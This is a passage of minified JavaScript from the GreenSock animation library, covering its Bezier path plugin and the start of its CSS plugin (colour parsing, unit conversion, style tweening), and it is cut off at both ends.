arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},c.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},c.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},c.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+1e-8)},i},!0),function(){var e=180/Math.PI,t=[],n=[],i=[],o={},a=_gsScope._gsDefine.globals,r=function(e,t,n,i){this.a=e,this.b=t,this.c=n,this.d=i,this.da=i-e,this.ca=n-e,this.ba=t-e},s=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(e,t,n,i){var o={a:e},a={},r={},s={c:i},l=(e+t)/2,c=(t+n)/2,d=(n+i)/2,u=(l+c)/2,h=(c+d)/2,f=(h-u)/8;return o.b=l+(e-l)/4,a.b=u+f,o.c=a.a=(o.b+a.b)/2,a.c=r.a=(u+h)/2,r.b=h-f,s.b=d+(i-d)/4,r.c=s.a=(r.b+s.b)/2,[o,a,r,s]},c=function(e,o,a,r,s){var c,d,u,h,f,p,m,g,v,T,E,_,y,C=e.length-1,b=0,D=e[0].a;for(c=0;c<C;c++)f=e[b],d=f.a,u=f.d,h=e[b+1].d,s?(E=t[c],_=n[c],y=(_+E)*o*.25/(r?.5:i[c]||.5),p=u-(u-d)*(r?.5*o:0!==E?y/E:0),m=u+(h-u)*(r?.5*o:0!==_?y/_:0),g=u-(p+((m-p)*(3*E/(E+_)+.5)/4||0))):(p=u-(u-d)*o*.5,m=u+(h-u)*o*.5,g=u-(p+m)/2),p+=g,m+=g,f.c=v=p,0!==c?f.b=D:f.b=D=f.a+.6*(f.c-f.a),f.da=u-d,f.ca=v-d,f.ba=D-d,a?(T=l(d,D,v,u),e.splice(b,1,T[0],T[1],T[2],T[3]),b+=4):b++,D=m;f=e[b],f.b=D,f.c=D+.4*(f.d-D),f.da=f.d-f.a,f.ca=f.c-f.a,f.ba=D-f.a,a&&(T=l(f.a,D,f.c,f.d),e.splice(b,1,T[0],T[1],T[2],T[3]))},d=function(e,i,o,a){var s,l,c,d,u,h,f=[];if(a)for(e=[a].concat(e),l=e.length;--l>-1;)"string"==typeof(h=e[l][i])&&"="===h.charAt(1)&&(e[l][i]=a[i]+Number(h.charAt(0)+h.substr(2)));if(s=e.length-2,s<0)return f[0]=new r(e[0][i],0,0,e[s<-1?0:1][i]),f;for(l=0;l<s;l++)c=e[l][i],d=e[l+1][i],f[l]=new r(c,0,0,d),o&&(u=e[l+2][i],t[l]=(t[l]||0)+(d-c)*(d-c),n[l]=(n[l]||0)+(u-d)*(u-d));return f[l]=new r(e[l][i],0,0,e[l+1][i]),f},u=function(e,a,r,l,u,h){var f,p,m,g,v,T,E,_,y={},C=[],b=h||e[0];u="string"==typeof u?","+u+",":s,null==a&&(a=1);for(p in e[0])C.push(p);if(e.length>1){for(_=e[e.length-1],E=!0,f=C.length;--f>-1;)if(p=C[f],Math.abs(b[p]-_[p])>.05){E=!1;break}E&&(e=e.concat(),h&&e.unshift(h),e.push(e[1]),h=e[e.length-3])}for(t.length=n.length=i.length=0,f=C.length;--f>-1;)p=C[f],o[p]=u.indexOf(","+p+",")!==-1,y[p]=d(e,p,o[p],h);for(f=t.length;--f>-1;)t[f]=Math.sqrt(t[f]),n[f]=Math.sqrt(n[f]);if(!l){for(f=C.length;--f>-1;)if(o[p])for(m=y[C[f]],T=m.length-1,g=0;g<T;g++)v=m[g+1].da/n[g]+m[g].da/t[g]||0,i[g]=(i[g]||0)+v*v;for(f=i.length;--f>-1;)i[f]=Math.sqrt(i[f])}for(f=C.length,g=r?4:1;--f>-1;)p=C[f],m=y[p],c(m,a,r,l,o[p]),E&&(m.splice(0,g),m.splice(m.length-g,g));return y},h=function(e,t,n){t=t||"soft";var i,o,a,s,l,c,d,u,h,f,p,m={},g="cubic"===t?3:2,v="soft"===t,T=[];if(v&&n&&(e=[n].concat(e)),null==e||e.length<g+1)throw"invalid Bezier data";for(h in e[0])T.push(h);for(c=T.length;--c>-1;){for(h=T[c],m[h]=l=[],f=0,u=e.length,d=0;d<u;d++)i=null==n?e[d][h]:"string"==typeof(p=e[d][h])&&"="===p.charAt(1)?n[h]+Number(p.charAt(0)+p.substr(2)):Number(p),v&&d>1&&d<u-1&&(l[f++]=(i+l[f-2])/2),l[f++]=i;for(u=f-g+1,f=0,d=0;d<u;d+=g)i=l[d],o=l[d+1],a=l[d+2],s=2===g?0:l[d+3],l[f++]=p=3===g?new r(i,o,a,s):new r(i,(2*o+i)/3,(2*o+a)/3,a);l.length=f}return m},f=function(e,t,n){for(var i,o,a,r,s,l,c,d,u,h,f,p=1/n,m=e.length;--m>-1;)for(h=e[m],a=h.a,r=h.d-a,s=h.c-a,l=h.b-a,i=o=0,d=1;d<=n;d++)c=p*d,u=1-c,i=o-(o=(c*c*r+3*u*(c*s+u*l))*c),f=m*n+d-1,t[f]=(t[f]||0)+i*i},p=function(e,t){t=t>>0||6;var n,i,o,a,r=[],s=[],l=0,c=0,d=t-1,u=[],h=[];for(n in e)f(e[n],r,t);for(o=r.length,i=0;i<o;i++)l+=Math.sqrt(r[i]),a=i%t,h[a]=l,a===d&&(c+=l,a=i/t>>0,u[a]=h,s[a]=c,l=0,h=[]);return{length:c,lengths:s,segments:u}},m=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.5",API:2,global:!0,init:function(e,t,n){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._round={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var i,o,a,r,s,l=t.values||[],c={},d=l[0],f=t.autoRotate||n.vars.orientToBezier;this._autoRotate=f?f instanceof Array?f:[["x","y","rotation",f===!0?0:Number(f)||0]]:null;for(i in d)this._props.push(i);for(a=this._props.length;--a>-1;)i=this._props[a],this._overwriteProps.push(i),o=this._func[i]="function"==typeof e[i],c[i]=o?e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(e[i]),s||c[i]!==l[0][i]&&(s=c);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?u(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,s):h(l,t.type,c),this._segCount=this._beziers[i].length,this._timeRes){var m=p(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(f=this._autoRotate)for(this._initialRotations=[],f[0]instanceof Array||(this._autoRotate=f=[f]),a=f.length;--a>-1;){for(r=0;r<3;r++)i=f[a][r],this._func[i]="function"==typeof e[i]&&e[i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3)];i=f[a][2],this._initialRotations[a]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(t){var n,i,o,a,r,s,l,c,d,u,h=this._segCount,f=this._func,p=this._target,m=t!==this._startRatio;if(this._timeRes){if(d=this._lengths,u=this._curSeg,t*=this._length,o=this._li,t>this._l2&&o<h-1){for(c=h-1;o<c&&(this._l2=d[++o])<=t;);this._l1=d[o-1],this._li=o,this._curSeg=u=this._segments[o],this._s2=u[this._s1=this._si=0]}else if(t<this._l1&&o>0){for(;o>0&&(this._l1=d[--o])>=t;);0===o&&t<this._l1?this._l1=0:o++,this._l2=d[o],this._li=o,this._curSeg=u=this._segments[o],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(n=o,t-=this._l1,o=this._si,t>this._s2&&o<u.length-1){for(c=u.length-1;o<c&&(this._s2=u[++o])<=t;);this._s1=u[o-1],this._si=o}else if(t<this._s1&&o>0){for(;o>0&&(this._s1=u[--o])>=t;);0===o&&t<this._s1?this._s1=0:o++,this._s2=u[o],this._si=o}s=(o+(t-this._s1)/(this._s2-this._s1))*this._prec||0}else n=t<0?0:t>=1?h-1:h*t>>0,s=(t-n*(1/h))*h;for(i=1-s,o=this._props.length;--o>-1;)a=this._props[o],r=this._beziers[a][n],l=(s*s*r.da+3*i*(s*r.ca+i*r.ba))*s+r.a,this._round[a]&&(l=Math.round(l)),f[a]?p[a](l):p[a]=l;if(this._autoRotate){var g,v,T,E,_,y,C,b=this._autoRotate;for(o=b.length;--o>-1;)a=b[o][2],y=b[o][3]||0,C=b[o][4]===!0?1:e,r=this._beziers[b[o][0]],g=this._beziers[b[o][1]],r&&g&&(r=r[n],g=g[n],v=r.a+(r.b-r.a)*s,E=r.b+(r.c-r.b)*s,v+=(E-v)*s,E+=(r.c+(r.d-r.c)*s-E)*s,T=g.a+(g.b-g.a)*s,_=g.b+(g.c-g.b)*s,T+=(_-T)*s,_+=(g.c+(g.d-g.c)*s-_)*s,l=m?Math.atan2(_-T,E-v)*C+y:this._initialRotations[o],f[a]?p[a](l):p[a]=l)}}}),g=m.prototype;m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(e,t,n){return new r(e,(2*t+e)/3,(2*t+n)/3,n)},m._cssRegister=function(){var e=a.CSSPlugin;if(e){var t=e._internals,n=t._parseToProxy,i=t._setPluginRatio,o=t.CSSPropTween;t._registerComplexSpecialProp("bezier",{parser:function(e,t,a,r,s,l){t instanceof Array&&(t={values:t}),l=new m;var c,d,u,h=t.values,f=h.length-1,p=[],g={};if(f<0)return s;for(c=0;c<=f;c++)u=n(e,h[c],r,s,l,f!==c),p[c]=u.end;for(d in t)g[d]=t[d];return g.values=p,s=new o(e,"bezier",0,0,u.pt,2),s.data=u,s.plugin=l,s.setRatio=i,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(c=g.autoRotate===!0?0:Number(g.autoRotate),g.autoRotate=null!=u.end.left?[["left","top","rotation",c,!1]]:null!=u.end.x&&[["x","y","rotation",c,!1]]),g.autoRotate&&(r._transform||r._enableTransforms(!1),u.autoRotate=r._target._gsTransform),l._onInitTween(u.proxy,g,r._tween),s}})}},g._roundProps=function(e,t){for(var n=this._overwriteProps,i=n.length;--i>-1;)(e[n[i]]||e.bezier||e.bezierThrough)&&(this._round[n[i]]=t)},g._kill=function(e){var t,n,i=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],n=i.length;--n>-1;)i[n]===t&&i.splice(n,1);return this._super._kill.call(this,e)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(e,t){var n,i,o,a,r=function(){e.call(this,"css"),this._overwriteProps.length=0,this.setRatio=r.prototype.setRatio},s=_gsScope._gsDefine.globals,l={},c=r.prototype=new e("css");c.constructor=r,r.version="1.18.4",r.API=2,r.defaultTransformPerspective=0,r.defaultSkewType="compensated",r.defaultSmoothOrigin=!0,c="px",r.suffixMap={top:c,right:c,bottom:c,left:c,width:c,height:c,fontSize:c,padding:c,margin:c,perspective:c,lineHeight:""};var d,u,h,f,p,m,g=/(?:\-|\.|\b)(\d|\.|e\-)+/g,v=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,T=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,E=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,_=/(?:\d|\-|\+|=|#|\.)*/g,y=/opacity *= *([^)]*)/i,C=/opacity:([^;]*)/i,b=/alpha\(opacity *=.+?\)/i,D=/^(rgb|hsl)/,I=/([A-Z])/g,O=/-([a-z])/gi,R=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,k=function(e,t){return t.toUpperCase()},w=/(?:Left|Right|Width)/i,K=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,x=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,S=/,(?=[^\)]*(?:\(|$))/gi,L=/[\s,\(]/i,N=Math.PI/180,M=180/Math.PI,A={},P=document,F=function(e){return P.createElementNS?P.createElementNS("http://www.w3.org/1999/xhtml",e):P.createElement(e)},B=F("div"),$=F("img"),H=r._internals={_specialProps:l},j=navigator.userAgent,Y=function(){var e=j.indexOf("Android"),t=F("a");return h=j.indexOf("Safari")!==-1&&j.indexOf("Chrome")===-1&&(e===-1||Number(j.substr(e+8,1))>3),p=h&&Number(j.substr(j.indexOf("Version/")+8,1))<6,f=j.indexOf("Firefox")!==-1,(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(j)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(j))&&(m=parseFloat(RegExp.$1)),!!t&&(t.style.cssText="top:1px;opacity:.55;",/^0.55/.test(t.style.opacity))}(),q=function(e){return y.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1},z=function(e){window.console&&console.log(e)},W="",U="",V=function(e,t){t=t||B;var n,i,o=t.style;if(void 0!==o[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;--i>-1&&void 0===o[n[i]+e];);return i>=0?(U=3===i?"ms":n[i],W="-"+U.toLowerCase()+"-",U+e):null},X=P.defaultView?P.defaultView.getComputedStyle:function(){},G=r.getStyle=function(e,t,n,i,o){var a;return Y||"opacity"!==t?(!i&&e.style[t]?a=e.style[t]:(n=n||X(e))?a=n[t]||n.getPropertyValue(t)||n.getPropertyValue(t.replace(I,"-$1").toLowerCase()):e.currentStyle&&(a=e.currentStyle[t]),null==o||a&&"none"!==a&&"auto"!==a&&"auto auto"!==a?a:o):q(e)},J=H.convertToPixels=function(e,n,i,o,a){if("px"===o||!o)return i;if("auto"===o||!i)return 0;var s,l,c,d=w.test(n),u=e,h=B.style,f=i<0;if(f&&(i=-i),"%"===o&&n.indexOf("border")!==-1)s=i/100*(d?e.clientWidth:e.clientHeight);else{if(h.cssText="border:0 solid red;position:"+G(e,"position")+";line-height:0;","%"!==o&&u.appendChild&&"v"!==o.charAt(0)&&"rem"!==o)h[d?"borderLeftWidth":"borderTopWidth"]=i+o;else{if(u=e.parentNode||P.body,l=u._gsCache,c=t.ticker.frame,l&&d&&l.time===c)return l.width*i/100;h[d?"width":"height"]=i+o}u.appendChild(B),s=parseFloat(B[d?"offsetWidth":"offsetHeight"]),u.removeChild(B),d&&"%"===o&&r.cacheWidths!==!1&&(l=u._gsCache=u._gsCache||{},l.time=c,l.width=s/i*100),0!==s||a||(s=J(e,n,i,o,!0))}return f?-s:s},Z=H.calculateOffset=function(e,t,n){if("absolute"!==G(e,"position",n))return 0;var i="left"===t?"Left":"Top",o=G(e,"margin"+i,n);return e["offset"+i]-(J(e,t,parseFloat(o),o.replace(_,""))||0)},Q=function(e,t){var n,i,o,a={};if(t=t||X(e,null))if(n=t.length)for(;--n>-1;)o=t[n],o.indexOf("-transform")!==-1&&Oe!==o||(a[o.replace(O,k)]=t.getPropertyValue(o));else for(n in t)n.indexOf("Transform")!==-1&&Ie!==n||(a[n]=t[n]);else if(t=e.currentStyle||e.style)for(n in t)"string"==typeof n&&void 0===a[n]&&(a[n.replace(O,k)]=t[n]);return Y||(a.opacity=q(e)),i=Be(e,t,!1),a.rotation=i.rotation,a.skewX=i.skewX,a.scaleX=i.scaleX,a.scaleY=i.scaleY,a.x=i.x,a.y=i.y,ke&&(a.z=i.z,a.rotationX=i.rotationX,a.rotationY=i.rotationY,a.scaleZ=i.scaleZ),a.filters&&delete a.filters,a},ee=function(e,t,n,i,o){var a,r,s,l={},c=e.style;for(r in n)"cssText"!==r&&"length"!==r&&isNaN(r)&&(t[r]!==(a=n[r])||o&&o[r])&&r.indexOf("Origin")===-1&&("number"!=typeof a&&"string"!=typeof a||(l[r]="auto"!==a||"left"!==r&&"top"!==r?""!==a&&"auto"!==a&&"none"!==a||"string"!=typeof t[r]||""===t[r].replace(E,"")?a:0:Z(e,r),void 0!==c[r]&&(s=new me(c,r,c[r],s))));if(i)for(r in i)"className"!==r&&(l[r]=i[r]);return{difs:l,firstMPT:s}},te={width:["Left","Right"],height:["Top","Bottom"]},ne=["marginLeft","marginRight","marginTop","marginBottom"],ie=function(e,t,n){if("svg"===(e.nodeName+"").toLowerCase())return(n||X(e))[t]||0;if(e.getBBox&&Ae(e))return e.getBBox()[t]||0;var i=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),o=te[t],a=o.length;for(n=n||X(e,null);--a>-1;)i-=parseFloat(G(e,"padding"+o[a],n,!0))||0,i-=parseFloat(G(e,"border"+o[a]+"Width",n,!0))||0;return i},oe=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";null!=e&&""!==e||(e="0 0");var n,i=e.split(" "),o=e.indexOf("left")!==-1?"0%":e.indexOf("right")!==-1?"100%":i[0],a=e.indexOf("top")!==-1?"0%":e.indexOf("bottom")!==-1?"100%":i[1];if(i.length>3&&!t){for(i=e.split(", ").join(",").split(","),e=[],n=0;n<i.length;n++)e.push(oe(i[n]));return e.join(",")}return null==a?a="center"===o?"50%":"0":"center"===a&&(a="50%"),("center"===o||isNaN(parseFloat(o))&&(o+"").indexOf("=")===-1)&&(o="50%"),e=o+" "+a+(i.length>2?" "+i[2]:""),t&&(t.oxp=o.indexOf("%")!==-1,t.oyp=a.indexOf("%")!==-1,t.oxr="="===o.charAt(1),t.oyr="="===a.charAt(1),t.ox=parseFloat(o.replace(E,"")),t.oy=parseFloat(a.replace(E,"")),t.v=e),t||e},ae=function(e,t){return"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0},re=function(e,t){return null==e?t:"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0},se=function(e,t,n,i){var o,a,r,s,l,c=1e-6;return null==e?s=t:"number"==typeof e?s=e:(o=360,a=e.split("_"),l="="===e.charAt(1),r=(l?parseInt(e.charAt(0)+"1",10)*parseFloat(a[0].substr(2)):parseFloat(a[0]))*(e.indexOf("rad")===-1?1:M)-(l?0:t),a.length&&(i&&(i[n]=t+r),e.indexOf("short")!==-1&&(r%=o,r!==r%(o/2)&&(r=r<0?r+o:r-o)),e.indexOf("_cw")!==-1&&r<0?r=(r+9999999999*o)%o-(r/o|0)*o:e.indexOf("ccw")!==-1&&r>0&&(r=(r-9999999999*o)%o-(r/o|0)*o)),s=t+r),s<c&&s>-c&&(s=0),s},le={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ce=function(e,t,n){return e=e<0?e+1:e>1?e-1:e,255*(6*e<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)+.5|0},de=r.parseColor=function(e,t){var n,i,o,a,r,s,l,c,d,u,h;if(e)if("number"==typeof e)n=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),le[e])n=le[e];else if("#"===e.charAt(0))4===e.length&&(i=e.charAt(1),o=e.charAt(2),a=e.charAt(3),e="#"+i+i+o+o+a+a),e=parseInt(e.substr(1),16),n=[e>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(n=h=e.match(g),t){if(e.indexOf("=")!==-1)return e.match(v)}else r=Number(n[0])%360/360,s=Number(n[1])/100,l=Number(n[2])/100,o=l<=.5?l*(s+1):l+s-l*s,i=2*l-o,n.length>3&&(n[3]=Number(e[3])),n[0]=ce(r+1/3,i,o),n[1]=ce(r,i,o),n[2]=ce(r-1/3,i,o);else n=e.match(g)||le.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),n.length>3&&(n[3]=Number(n[3]))}else n=le.black;return t&&!h&&(i=n[0]/255,o=n[1]/255,a=n[2]/255,c=Math.max(i,o,a),d=Math.min(i,o,a),l=(c+d)/2,c===d?r=s=0:(u=c-d,s=l>.5?u/(2-c-d):u/(c+d),r=c===i?(o-a)/u+(o<a?6:0):c===o?(a-i)/u+2:(i-o)/u+4,r*=60),n[0]=r+.5|0,n[1]=100*s+.5|0,n[2]=100*l+.5|0),n},ue=function(e,t){var n,i,o,a=e.match(he)||[],r=0,s=a.length?"":e;for(n=0;n<a.length;n++)i=a[n],o=e.substr(r,e.indexOf(i,r)-r),r+=o.length+i.length,i=de(i,t),3===i.length&&i.push(1),s+=o+(t?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return s+e.substr(r)},he="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(c in le)he+="|"+c+"\\b";he=new RegExp(he+")","gi"),r.colorStringFilter=function(e){var t,n=e[0]+e[1];he.test(n)&&(t=n.indexOf("hsl(")!==-1||n.indexOf("hsla(")!==-1,e[0]=ue(e[0],t),e[1]=ue(e[1],t)),he.lastIndex=0},t.defaultStringFilter||(t.defaultStringFilter=r.colorStringFilter);var fe=function(e,t,n,i){if(null==e)return function(e){return e};var o,a=t?(e.match(he)||[""])[0]:"",r=e.split(a).join("").match(T)||[],s=e.substr(0,e.indexOf(r[0])),l=")"===e.charAt(e.length-1)?")":"",c=e.indexOf(" ")!==-1?" ":",",d=r.length,u=d>0?r[0].replace(g,""):"";return d?o=t?function(e){var t,h,f,p;if("number"==typeof e)e+=u;else if(i&&S.test(e)){for(p=e.replace(S,"|").split("|"),f=0;f<p.length;f++)p[f]=o(p[f]);return p.join(",")}if(t=(e.match(he)||[a])[0],h=e.split(t).join("").match(T)||[],f=h.length,d>f--)for(;++f<d;)h[f]=n?h[(f-1)/2|0]:r[f];return s+h.join(c)+c+t+l+(e.indexOf("inset")!==-1?" inset":"")}:function(e){var t,a,h;if("number"==typeof e)e+=u;else if(i&&S.test(e)){for(a=e.replace(S,"|").split("|"),h=0;h<a.length;h++)a[h]=o(a[h]);return a.join(",")}if(t=e.match(T)||[],h=t.length,d>h--)for(;++h<d;)t[h]=n?t[(h-1)/2|0]:r[h];return s+t.join(c)+l}:function(e){return e}},pe=function(e){return e=e.split(","),function(t,n,i,o,a,r,s){var l,c=(n+"").split(" ");for(s={},l=0;l<4;l++)s[e[l]]=c[l]=c[l]||c[(l-1)/2>>0];return o.parse(t,s,a,r)}},me=(H._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,n,i,o,a,r=this.data,s=r.proxy,l=r.firstMPT,c=1e-6;l;)t=s[l.v],l.r?t=Math.round(t):t<c&&t>-c&&(t=0),l.t[l.p]=t,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=s.rotation),1===e||0===e)for(l=r.firstMPT,a=1===e?"e":"b";l;){if(n=l.t,n.type){if(1===n.type){for(o=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)o+=n["xn"+i]+n["xs"+(i+1)];n[a]=o}}else n[a]=n.s+n.xs0;l=l._next}},function(e,t,n,i,o){this.t=e,this.p=t,this.v=n,this.r=o,i&&(i._prev=this,this._next=i)}),ge=(H._parseToProxy=function(e,t,n,i,o,a){var r,s,l,c,d,u=i,h={},f={},p=n._transform,m=A;for(n._transform=null,A=t,i=d=n.parse(e,t,i,o),A=m,a&&(n._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));i&&i!==u;){if(i.type<=1&&(s=i.p,f[s]=i.s+i.c,h[s]=i.s,a||(c=new me(i,"s",s,c,i.r),i.c=0),1===i.type))for(r=i.l;--r>0;)l="xn"+r,s=i.p+"_"+l,f[s]=i.data[l],h[s]=i[l],a||(c=new me(i,l,s,c,i.rxp[l]));i=i._next}return{proxy:h,end:f,firstMPT:c,pt:d}},H.CSSPropTween=function(e,t,i,o,r,s,l,c,d,u,h){this.t=e,this.p=t,this.s=i,this.c=o,this.n=l||t,e instanceof ge||a.push(this.n),this.r=c,this.type=s||0,d&&(this.pr=d,n=!0),this.b=void 0===u?i:u,this.e=void 0===h?i+o:h,r&&(this._next=r,r._prev=this)}),ve=function(e,t,n,i,o,a){var r=new ge(e,t,n,i-n,o,-1,a);return r.b=n,r.e=r.xs0=i,r},Te=r.parseComplex=function(e,t,n,i,o,a,s,l,c,u){n=n||a||"",s=new ge(e,t,0,0,s,u?2:1,null,!1,l,n,i),i+="",o&&he.test(i+n)&&(i=[n,i],r.colorStringFilter(i),n=i[0],i=i[1]);var h,f,p,m,T,E,_,y,C,b,D,I,O,R=n.split(", ").join(",").split(" "),k=i.split(", ").join(",").split(" "),w=R.length,K=d!==!1;for(i.indexOf(",")===-1&&n.indexOf(",")===-1||(R=R.join(" ").replace(S,", ").split(" "),k=k.join(" ").replace(S,", ").split(" "),w=R.length),w!==k.length&&(R=(a||"").split(" "),w=R.length),s.plugin=c,s.setRatio=u,he.lastIndex=0,h=0;h<w;h++)if(m=R[h],T=k[h],y=parseFloat(m),y||0===y)s.appendXtra("",y,ae(T,y),T.replace(v,""),K&&T.indexOf("px")!==-1,!0);else if(o&&he.test(m))I=T.indexOf(")")+1,I=")"+(I?T.substr(I):""),O=T.indexOf("hsl")!==-1&&Y,m=de(m,O),T=de(T,O),C=m.length+T.length>6,C&&!Y&&0===T[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(k[h]).join("transparent")):(Y||(C=!1),O?s.appendXtra(C?"hsla(":"hsl(",m[0],ae(T[0],m[0]),",",!1,!0).appendXtra("",m[1],ae(T[1],m[1]),"%,",!1).appendXtra("",m[2],ae(T[2],m[2]),C?"%,":"%"+I,!1):s.appendXtra(C?"rgba(":"rgb(",m[0],T[0]-m[0],",",!0,!0).appendXtra("",m[1],T[1]-m[1],",",!0).appendXtra("",m[2],T[2]-m[2],C?",":I,!0),C&&(m=m.length<4?1:m[3],s.appendXtra("",m,(T.length<4?1:T[3])-m,I,!1))),he.lastIndex=0;else if(E=m.match(g)){if(_=T.match(v),!_||_.length!==E.length)return s;for(p=0,f=0;f<E.length;f++)D=E[f],b=m.indexOf(D,p),s.appendXtra(m.substr(p,b-p),Number(D),ae(_[f],D),"",K&&"px"===m.substr(b+D.length,2),0===f),p=b+D.length;s["xs"+s.l]+=m.substr(p)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+T:T;if(i.indexOf("=")!==-1&&s.data){for(I=s.xs0+s.data.s,h=1;h<s.l;h++)I+=s["xs"+h]+s.data["xn"+h];s.e=I+s["xs"+h]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},Ee=9;for(c=ge.prototype,c.l=c.pr=0;--Ee>0;)c["xn"+Ee]=0,c["xs"+Ee]="";c.xs0="",c._next=c._prev=c.xfirst=c.data=c.plugin=c.setRatio=c.rxp=null,c.appendXtra=function(e,t,n,i,o,a){var r=this,s=r.l;return r["xs"+s]+=a&&(s||r["xs"+s])?" "+e:e||"",n||0===s||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=i||"",s>0?(r.data["xn"+s]=t+n,r.rxp["xn"+s]=o,r["xn"+s]=t,r.plugin||(r.xfirst=new ge(r,"xn"+s,t,n,r.xfirst||r,0,r.n,o,r.pr),r.xfirst.xs0=0),r):(r.data={s:t+n},r.rxp={},r.s=t,r.c=n,r.r=o,r)):(r["xs"+s]+=t+(i||""),r)};var _e=function(e,t){t=t||{},this.p=t.prefix?V(e)||e:e,l[e]=l[this.p]=this,this.format=t.formatter||fe(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0},ye=H._registerComplexSpecialProp=function(e,t,n){"object"!=typeof t&&(t={parser:n});var i,o,a=e.split(","),r=t.defaultValue;for(n=n||[r],i=0;i<a.length;i++)t.prefix=0===i&&t.prefix,t.defaultValue=n[i]||r,o=new _e(a[i],t)},Ce=function(e){if(!l[e]){var t=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin";ye(e,{parser:function(e,n,i,o,a,r,c){var d=s.com.greensock.plugins[t];return d?(d._cssRegister(),l[i].parse(e,n,i,o,a,r,c)):(z("Error: "+t+" js file not loaded."),a)}})}};c=_e.prototype,c.parseComplex=function(e,t,n,i,o,a){var r,s,l,c,d,u,h=this.keyword;if(this.multi&&(S.test(n)||S.test(t)?(s=t.replace(S,"|").split("|"),l=n.replace(S,"|").split("|")):h&&(s=[t],l=[n])),l){for(c=l.length>s.length?l.length:s.length,r=0;r<c;r++)t=s[r]=s[r]||this.dflt,n=l[r]=l[r]||this.dflt,h&&(d=t.indexOf(h),u=n.indexOf(h),d!==u&&(u===-1?s[r]=s[r].split(h).join(""):d===-1&&(s[r]+=" "+h)));t=s.join(", "),n=l.join(", ")}return Te(e,this.p,t,n,this.clrs,this.dflt,i,this.pr,o,a)},c.parse=function(e,t,n,i,a,r){return this.parseComplex(e.style,this.format(G(e,this.p,o,!1,this.dflt)),this.format(t),a,r)},r.registerSpecialProp=function(e,t,n){ye(e,{parser:function(e,i,o,a,r,s){var l=new ge(e,o,0,0,r,2,o,!1,n);return l.plugin=s,l.setRatio=t(e,i,a._tween,o),l},priority:n})},r.useSVGTransformAttr=h||f;var 